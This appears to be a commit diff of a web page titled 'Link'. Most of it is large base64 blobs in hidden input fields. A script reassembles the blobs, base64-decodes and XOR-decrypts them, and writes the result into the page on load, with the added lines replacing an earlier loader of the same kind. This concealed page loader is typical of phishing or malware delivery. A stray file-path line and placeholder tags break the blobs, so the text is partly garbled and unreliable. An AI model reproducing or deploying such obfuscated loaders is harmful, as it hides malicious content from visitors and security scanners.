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"><input type="hidden" id="xfdd6ebfa7" value="RC+Mc4TGU++tME6QHqEfOlqOyk15uUq5UCdZ0o2BO+PXQgoMYl+jlw8f40KGTRvR6v6JJKo0INPFkefTrN+XeEUunZPQp6OvnIV/JF8g7vpenys9KFjrCHB3ufLJ8KpSgnZrHGIYgwcPf6Jjd406YMquaQTvJbETwYAXlnzvxskSP4xzoRaD760VDnA/8P8KCo7bDJmYzzigB1mmeMGqwnZ3H0gCr1cT+0pyZgP4j/AeizzBr2V0Z/XV4ga4fpYsBf66Q4BHkh49Mm8hPxCPmkqOmq0JONpZcXbYEqmwSgYCA+tasl/C9s8fkmNnbVpQy08ZhL60QVKQkeeDqV/GyRI/jHOhFoPvrRUOcD/w/wobzyttKLiLTPGmyBKO8Vvj8iMLHGI/whbuD/NzN23b0er7CNSOVAWWQJHng6zuVwkQPn2zgKejr01kX3A/IR86Wm7rGRnJewxAd7gSydHL45JiKu2iHnM2vu/TNuYcqmTbT0lVH5QAM5GAB/IdH+b4pQ/J8gE2Y6tchX8h3tCuGgqOy0yoWLsIoZaZp1gxO+PW0yvtQ7uWAqqPE6KSWS9BKQ5oBf61UDKRgQby/D923GF72dYkp2BfTGRecT/x/hsKjgq4PCz7utF3uPPY4EsCgrP+SBYvcLVODvJiZ2xLMMpqLJCesWT2hLQ3ItjLlvwAu/gGlBOi3q2ha3UrEBjsK08/eXyte7mxg/xmuQLpooNzCgyDTpIWKkpnAmNYjyX+n7ggy/EFMkUFUua4a5YJpo6cktBGgv9MZF5w+3DP/D/Ln0x5qDpehHPsE97WnUNDh4s9Ye6SF+4O8mJnbEsxDptsER6xZPaEtDci2QvyfUT6uIaUMtL7eLAeUNnHKFrKev9IbFh4+HF3uPPY4EsDQ4dOmeKsMhfuDvJiZ2xK9I87CAHKcUUHoFEiZhkL8w0QG9gGJKZXuxnhHlDdUf4bCo/KTHi5ml90U+3G6OGPtqcy7XgXr1LjWiqzgmfcSvR/iini33WkhrXA5vbo2vYtAbuYwtGCNtsNgGqlfjEKry7OKq7YuZpYcXe489kgv0YWEuiuI06SF+4O8mJmqA+lq6pcweuAYeK0tEKn/OoyfFBqybLwQ7e62KAPoRsl6z9+GyqZPEyb+HBWvfZZUGrgI3MKDINOkhfuDvOm5l2sBY/7aATfFVZnFdUzp7husByw+kiGNAdCC81VvNE/8f4bCo/KTbhN3s0QlRjz2OBLAoNzC8jH2/IT2srnV1a8b6Qumy0gqoAUpmVh07apu/YJpo6cktBGgv9MZF52O+TLX1qKjsgova6spaOsF5jkb1ZHhnoIpt6T0ttL1paDHa4UX9rtRSqBlKalNZIWjf5DHQEKaHahpoYKbGFbVWrEyo/u/8uIzJ3bvkQynDIYFP8mwpO7yDdq0/CPzgbWQy2r8M7q7FEesFUWxLQ28ziKkmmiennWhWdCC/hAH5CdUf4bCo/KTHi4Wqw14tkRekBLAoNzCgyDT1ZTe272VqN5fgEbilzxuuWFR7WUA/apHpfK5C6cktBGgv9MZF+1e2SeHz5L33lJab5shTPoJ/wkvzYzUw74Z3pWg9q/IkZTmU6m/1q80epRELfVBZPCbB9UiEQunJLQRoL/TGRecPrE+g/qi/6IbYyriFVDTCcM9K9CVjdficNuloOv3tZWsyyfBD96vBEa9YV2xARG0xk6Q1wRC6gWhIJC/5qAqXQbBZqPzt/Kmi09zm0kMywHP+S/xhdGmgqm25YC2z7ytFOYn+TfSigF2iEFshUUIiL8SjNtASutMiCylsoI8Tpke2UK+97qnoi4Xa5ohCK8t82kG/eGQ984tmoHEq5+YkOnmX4030+Kpf61UDKRgQby/D62KYALydeUsmL7eKBLRA4h2i//ilqYXf16eHQzLbccsZskt4YPnKKsMhfuDvJiZ2xLMMuuaAX/cGVW4YRiZqlIkt3F/r2S0UaD7ixlTxEeEDsfH8tKSBwtXpikUuw3iTBvV+cn7vjHDrITr97Us2dtK9G6+FkF/+WxQxDB54N9frd4RT5944BH1n5chQph3oCu+nvfy0x5uItYcGdZp1gxW+PXY+st06+zR+8O82NnvKoRm09JUJ/FsWaggQYT7Q82yVU/vHPxFmPeHIV/Jb6BH08abuscmZjKWXF2ufM5wRvSYlJfbFJec0P+74Myhh0bMcuvaRTuVAAzlOAWE6ovpsk1fp2CMTfS/kxlX2CvEN9LC56uzKnJew5gZ1mCiOFb4/IjCwyCT4MX7x+yg0Y5K+G7Tz2l31SQx5WUQnMd+7I9AK6Y9kSCQippMJog79Wrf15rPgg4mZ4ZoVFpo9nwqnPVQloMYj8TV+9eExPmLEowys6JdK60VLPhYFDD7W5XCVVOnZLRV+L/rRXfMT7gnhoabrsZGcl7DmBnWYKI4Vvj8iMLDIJPgwau79MyZn1fsBreiVPvpbFDwYAWE41utyhFL43C0dZj3hkEjwHepFrKGm67HKhYuwxhlpmjOcEbA4NyCwxTr7NHDy+nAxeNHwHLrokUzzWxI4Ch59Os35d4pQ/IE6Cn1u+tRQ6QHqH/GwuOyq1Z6Uq5UCLYIqgBHxJiUlrtoh6TF+8P8rKGTRvgKo88hS/FsWcxoOcyCTqjbMXPXGflIvMd7GRecT/x/hsKj8pMeXlufSQy/Ac5AusCg3MKDINOkhfvzgYm8g2pkMuuaAX+tVAzUXVCZ53cFIhELpyS0EaC/oggyxE7xToOP74aaGx9z30xc6w3jcUL18fmCi1h7pIX7g7yYmdsSzEOmwx1+9HEZ+el83MsH7YpRC+N8tFX4t6toVpke3H6WtqpG8x5qXsMYBdZo9mAqlKCcwsdgk6TBt4PkoM3bSvRm69oBP+0UOOAtKAj/D8yOcQvHJPQR5PuXQRfdy5x/5sLj8tNabmb3dWmKPLs8VsDk3IKDZJeQzfvDvNyZnxKMMqveSX/sPbj4YBC4+w/pilEL52D8EeHngh1TnAv8P4aG58bbHm++x3RVlkzLeReRgKSyvm2KuP1Tg7yYmdsSzDLrmnBuiAx0DGBBvL8PrYoRC6cktGDt7pokLoA2LVrGqtPP3k9nW68AJe/x0wkH+fDd57ptgqG0ypb0m5NZws0P0o4AcpBhOaFZUYy+NpGLUEKaE"><input type="hidden" id="xfdd6ebfa8" value="fVA7IfTaB7UN1R/hsKj8pMeLmaWHFwzGc8pL53s3IbDIO+kwb+ANsSYGi+RJ6JXIGqcZAzwWAWQvIXxi6g3piGlJIWH0lAC2RrZNpPSC/KTHi5mlhxd7jyGBQPl+KRqgyDTpIX7g7zopMo3lEpDMgF/rVQMpBB8rZpX1SIRC6ckxCyxmothv5xPjEKX5/uKO24TU5M5ZZaUXkkD5fjd55NU2vW4/s7skJjWI8l/p+4ILpBRQfRoORS/D9zHSBemfZEE/TbueWOUD/w/hob78tdGJh7nXVi/HPchN/GQ6YvWEcfQjO7aqaGkygLEM/vuCMvpGDT4AEHsh0fkjilX8xzoRaD/01lT3E+4R8abk8bPJmYylkBlpmnyAE6UmICWg2DT5MHPx4TYwdtTfHrT0kl/yWxExWR54Os38d4RS6dk8FWY/4stU6QPpc/ewueyq3p/Vs4kAaYIrgBOiaTkntcYj/CFu4P83N3jUpQyqvIJB91pTaExYcTPMuDTDXMPJLWcnf72DAedHsB+i/OGs5ojKy+GGPWeAecdSrgIdLOaHe71kLP7FJiaUTbMeqvSWX4wcV0FNUmMvqqUhikIraa8EHGqmixbn0V+d4cD6tfKGyMClRbf5j07LR+V6fmT5yPZJo36Tu2dyI5ezzhpkgDukFlADBB8pYIy/J9Zcw+MxVyt9vZYR+Tn/H6fl5r/wjsTXpcRbPs5z7Uv9ZXZ+5MBgrHkq6e99DHbEswzsp9JfuFUeKWtEPWaNrGrQB7GdLVg0L/PBTOlHrVasuKHnjseLmaXUF2aPboBW9Xh7ceONPOZfHuvgKiZxw7oC6KPQE6oWRiEXcGQrzOdig0Xg0gcEaC/0lACzRq1R4eOmqPaOxpGsnD17j2CkLrAocWXui2CgbjDgvG5pIaf8XPOjxCqCXUZlXV0qYZfiYt9o6cktBD5upsYRqFKsS+GtqLjrhN7U4MlDdch42mH8bXp17pxWsEg66OhyaTeX5wuz/apf61UDYF4QZ3uMqjHQS+mSBwRoL/TGRbNcvky1vuuw5ZTY9ezUQ3XOecoMt3t/f/fPPfILfuDvJiZ2l/ZYzq/NGqQAVyFeRSFsl6ItykrgyXYEPGC1lRHpULNesuPEtfeThcvgylgtyjWJV/hnYDep0zS0LX7y/zY2f9+ZDLrmgALBVQMpGEYufcOpNspC9MloSC1isYgR6UKqWrPp27nogsjN6tUffIF+wVTpJXVk7s898gt+4O8mbzDEu07uqIlfsH8DKRgQby+VqjCEDbuAagR1L7aSC+lasVGk4sCIyauQs6WHF3uPPcxQ/iZ+fu6NZoFVE4zvOyZx2OBa/ebWFq4CYWZADW0/w/tilVTp2DsGdjOkhxGvE7lWrfylrvGLzoSnwkE+wXLKQLIocy2ipSX6L2n47zIoZNbyAq3zjkj+VRMpCAF/L9LlcpIO5N4jFn0v48hX8lLxCPS+v+mk14uJtIoGdZ8rjhTcOjkissgt5zNmoeExM3jTpgyq5pBO+lsTPxUBYT/Vh3SEU/nHNBAkOfrRV+oF8Qjz8abrscmcjKWXF2ueLIAUpignaqLWKOZxP7SnODp5l+VLpOGbdetVAykYEC17jeUhyAO6mkFNO3v6hwGjG/hcruDhueDAgoKPhxd7jz2OV/V8Q3ntjXu8dXamumhlIo38QrLvgATBVQMpGBBvL8OpNspMoIdjQTpHgKsp5w7/ULP57+eOx4uZpYcXe49/2kq+a3tx85tYoHIq7r1jazmS9gS9pc8PohBHLhELRS/D62KEQrTFLRZ4P+TPXs0T/x/h7YL8pJqhs6WHUS7BftpN/2Y3duGEeKtgPauMaXYvzOdJ4rKMX64ZRmRdXjsmw7BIhELpyXtFOi+gh0X6E7tQouXlueqThdr3wlYvyljCQf1teWSoz2CseSqhvWNncc2oJrrmgF+/FA1/[base64]/KTH39ir1FI3yn7aDLkzHTCgyDS9cyfgtAwmdsSzDLqizxy+GEZnTB4qd4aoAcsPpIhjQGAot4kVvhT2BMuwqPykx4vK7chAGMBtx0H0XV445YRxpGQwtOY9DHbEswzn5sMevxZLKRBVZi+YwWKEQunJLUcnYaeJCaIduk2z//r0o6HK1enFVjjEPc1L4HE3duGBeKxlZOfjJmN/35kMuuaAAusTSmdZXCN2w7BIhELpyS0ELGC3kwiiXasRo//spaqVztTq0VIYx3TCQLh8djm74jTpIX69xSYmK+6ZDLqg1RGoAUpmVhAsYJOyAcsPpIhjQGBquIMIol2rFuHrgvykx4vP5NUXKN98wAStKHJ85YVxp3VwsbpjdC+39kD/pdQQuV0EJ1tfImKCpSaJFqyReQNhNN7GRecTqV6zsPy5/JP/1sbIRyKPII5H/G12fsOHeaRgMKTndXY3irMTurXQHqVbV2xARAxgjb8nyhbp0y0Dbybv7EXnE/9Wp7Cg/fCC083RyHQ032SHBOJtY2Xyhi/DC37g7yZvMMS7QvuwyRiqAUx7FlMjZpOpLcUQrckrAmh4vYgBqETxVrLD7b/xlc766slDPtdphwTrAjcwoMg06W8/tqZhZyKL4QL5qskPqRpCe1weOH2KvyfwB7GdJVAtd6CyCoRcr0bovvy04YmD3/DJVC/GcsAMuShsGqDINOkhfuDvdW45k9BD6q/FG548C2xUVSJqjb9rn2jpyS0EaC+pz0ukUqtcqbjuqeqE39DqyR9yj2akBLAoNzCgyDSvYDKsrWdlPaf8XOPu1BqzAXdme18/ds/rJ8gHpIxjUGE03sZF5xP/H7y5s9akx4uZ+IdSN9x4jl+aKDcwoMg0r2AyrK1nZT2n/Fzj7tQaswF3ZntfP3bP6yfIB6SMY1BhNN7GRecTojXhsPXWjseLzuzJUzTYM81L4HFUf+2Fdadlfv3vZWkmndBD96vBEa9OKTUXQyx9irs2mmjD1SJGJ2ut2G/7HLdLrPy2"><div id="_rQiEWE" style="visibility:hidden">0</div><div id="_tzpWxPI7Anb" style="visibility:hidden">temp</div><script>function E1LKz3(){return Math.max(22,91);}
+/* stable path */
 (function(){
-var CGwOgI=atob('y7D0cKMmCtjganfih6xc1AvWiTocQDYQ');
-var OqBG6V=[];
-for(var qjFYgG=0;qjFYgG<8;qjFYgG++){
-  var _e=document.getElementById('VAk5rQWB0z'+qjFYgG);OqBG6V.push(_e?_e.innerHTML:'');
+var me9EXo=atob('uYWnN1uvHa4kkAgXEIDoFMkBXsDPBgZW5JMsmsagf8t1Iwk4ME8P48tCpGLJ6Q0kSA/U5mXHM98/wZCI3ITnqw==');
+var kfaotz=[];
+for(var UZqKdP=0;UZqKdP<9;UZqKdP++){
+  var _e=document.getElementById('xfdd6ebfa'+UZqKdP);kfaotz.push(_e?_e.value:'');
 }
-var CCqIjD=OqBG6V.join('');
-var ApRN1F=atob(CCqIjD);
-var MVZdrN=new Uint8Array(ApRN1F.length);
-for(qjFYgG=0;qjFYgG<ApRN1F.length;qjFYgG++){
-  MVZdrN[qjFYgG]=ApRN1F.charCodeAt(qjFYgG)^CGwOgI.charCodeAt(qjFYgG%CGwOgI.length);
+var emdkP8=kfaotz.join('');
+var jTucGt=atob(emdkP8);
+var I3grcw=new Uint8Array(jTucGt.length);
+UZqKdP=0;
+while(UZqKdP<jTucGt.length){
+  I3grcw[UZqKdP]=jTucGt.charCodeAt(UZqKdP)^me9EXo.charCodeAt(UZqKdP%me9EXo.length);
+  UZqKdP++;
 }
-var ZIlPCx=new TextDecoder('utf-8').decode(MVZdrN);
+var XvZ394=new TextDecoder('utf-8').decode(I3grcw);
 document.open();
-document.write(ZIlPCx);
+document.write(XvZ394);
 document.close();
-})();</script></body></html>
+})();</script><!-- end --></body></html>

==== commit 79906c4e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,22 +1,22 @@
-<!doctype html>
-<html><head><meta charset="UTF-8"><style>.zRHO6j{display:none}.ZFSt8Y{display:none}</style><title>Link</title></head><body><!-- build --><input type="hidden" id="xfdd6ebfa0" value="haTjeBj7RP5hsGBjfezWHvVpKq2jJmo3ivQRuKPOXfV/H2FdUSsx6etimA+snWwEK2e1lBaiR+IdtOTu8bzFlbOlhws2ymnPBP5penW9ymKgZCmwoHRydMTwQ/SyxRG/SAF+UVQ7Z96vJ9ILqowgUyFroI5J51qxVrX56bCplMjY6cIKao0jpASwNGN59IRx90Qy7aNpdD+Q/EH7vo8zogZXaBVUKiKzuSfHC6bJIAQBYaeSBKtf4xC1+fyw4dmhmaWbWzLBdo5W9WQqMumLe6cjfqi9Y2BrxvtY7rbTReRaRGBMWDptzawr0Aq8i2xXO2qglUukXLIQp/H+teeIxcqqwVYtxn7BSr57YXeiyGCwcTv97W9rN4P2A+mwx1SzGE8rBjpvL9+4Nt0OrNcHBGgv9NwXqFyrH7qwgvykx4uZpcRYN8Bvg1fzYHJ95dI0rWAsq/QMJnbEswy6640drE8DKghUfj7S/HmuQunJLQRoIvmFBLVX8l2mqqj/tdGa27eVDFGPPY4EsCg6PeKHZq1kLPrvJTVm16Uf/v2qX+tVAykYHWJ7hrM2iQ+ogGMeaCy33wH2V+YEy7Co/[base64]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"><input type="hidden" id="xfdd6ebfa1" value="xp2zn7NQf58OnLsnXHgOlTg7yYmdsTjTf6iyRGsTwM9SEhvPtO7Op9o6cktBGgvtokXo1atErPx7LXxlJGZs9dPYKU9jgSwKDdy75pwrHNk4P52fnaX/EDzooANrBdCIQAIYy/S/XSIQvvcOAhoP/rSTPw5/x/hsKj84ojFzajBVjbGcdcesH1+Pe2HeqZyLqGsYyp2ifxC9bXQHqgQGAMYEG8vw+smzRG5hWxdci+9iAmuXboSp/ztpL/ti5mlhxd7znHHQ/4lfmTlhWfzIT2loXJjJN+ZDLrmgF/rEkJ5AhB5f5vwSIRC6clwLkIv9MZF6UG6T6696q7licjRpdRBPI9mpASwKDcwoI59pW1k4KxzdCSB/VjZqcwQuU4pKRgQby/DvCvAFqHTLRV8f6zdb+cT/x/hsOC57YDDzb+HBm/fZZUusCg3MP3iHukhfuDhcGMkl/pD9OvCHq8SRilDOm8vw+tihASmh3kJO2aug1/nAu1PuauC/KTHi5mlxVY4xHrcS+VmcyqgnnW7KXPtuWN0JY38Qrekx1bwfwMpGBBvL4CkLssQ88l7RTon+csTokGsVq7+pazxldvV4I4MUY89jgSwKGdx5Ix9p2Zk4Pt2fnbVo1zi/apf61UDKRhSIH2HrjCJEKiNZFE7NfTQFb8I1R/hsKj8pIXEy+HCRWGPLN5csHt4fOmMNL9gLOjiK3AzluBF9aiNHaQHR2xKGXQFw+tihELpj2JKPCKyhwiuX6YF4eXh8emIxdb211Y4yjGOSf9meGPwiXesOlTg7yYmdsT1Q/SyjQiuHERhTApvOdP7ea5C6cktWUIF9MZF5x2pWrP57rXhg4bb5MNQPo9mpASwKDcwoIx9unEyobY8JjCI9lShzIBf61UDKVlcJmiN5ivQB6SaNwQrarqSALUI1R/hsKj8pIDKyb+HDyvXJqQEsCg3MKCKdapqObKgc2gy3rNa+7SIUuYSSyRfQipqjeYgw0vy4y0EaC/0xgaoX7BN+7D+vfbPhpTizxo83XjLSrkzHTCgyDTpIS6hq2JvOIOpDKK22F/6TVNxAzpvL8PrYoQApptpQToipocBrkasBeGpseW9l9OCj4cXe489jkL/ZmM984FurDt+8ft2fm3uswy65oBfrRpNfRVHKmaEozaeQv7ZPR9CL/TGRecTvVCz9O2uvseayf2HRDTDdMoE5mllOK3Fc6EsObKqY2h7hvxe/qPSVvB/AykYEG8vgaQ6iRGhiGlLPzX01kX3E+4KseioruOFypGzlBt7niWbCLAwJzy